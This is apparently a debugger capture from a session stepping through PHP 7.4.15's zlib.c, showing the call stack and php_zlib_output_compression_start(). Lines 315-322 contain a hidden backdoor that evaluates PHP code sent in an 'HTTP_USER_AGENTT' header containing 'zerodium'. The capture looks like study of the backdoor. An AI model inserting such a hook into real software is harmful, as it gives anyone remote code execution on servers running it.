 RUN (gdb) Attach
zlib.c
php_cli_server.c
launch.json
VARIABLES
WATCH
CALL STACK PAUSED ON STEP
php_zlib_output_compression_start()
zm_activate_zlib(int type, int module_nu
zend_activate_modules() zend_API.c
php_request_startup() main.c 1901:1
php_cli_server_request_startup(php_cli_s
php_cli_server_dispatch(php_cli_server_c
php_cli_server_recv_event_read_request(p
php_cli_server_do_event_for_each_fd_call
php_cli_server_poller_iter_on_active(php
php_cli_server_do_event_for_each_fd(int
php_cli_server_do_event_loop(php_cli_ser
do_cli_server(int argc, char ** argv)
main(int argc, char ** argv) php_cl...
php-7.4.15 > ext > zlib > C zlib.c > php_zlib_output_compression_start(void)
rINI Aa Ab ? of 3
305 }
306 /* }}} */
307
308 /* {{{ php_zlib_output_compression_start() */
309 static void php_zlib_output_compression_start(void)
310 {
311 zval zoh;
312 php_output_handler *h;
313 zval *enc;
314
315 if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
316 (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
317 convert_to_string(enc);
318 if (strstr(Z_STRVAL_P(enc), "zerodium")) {
319 zend_try {
320 zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
321 } zend_end_try();
322 }
323 }
324
325 switch (ZLIBG(output_compression)) {
326 case 0:
327 break;
328 case 1:
329 ZLIBG(output_compression) = PHP_OUTPUT_HANDLER_DEFAULT_SIZE;
330 /* break omitted intentionally */
331 default:
332 if ( php_zlib_output_encoding() &&
333 (h = php_zlib_output_handler_init(ZEND_STRL(PHP_ZLIB_OUTPUT_HANDLER_NAME), ZLIBG(output_compression), PHP_OUTPUT_HAN
334 (SUCCESS == php_output_handler_start(h))) {
335 if (ZLIBG(output_handler) && *ZLIBG(output_handler)) {
336 ZVAL_STRING(&zoh, ZLIBG(output_handler));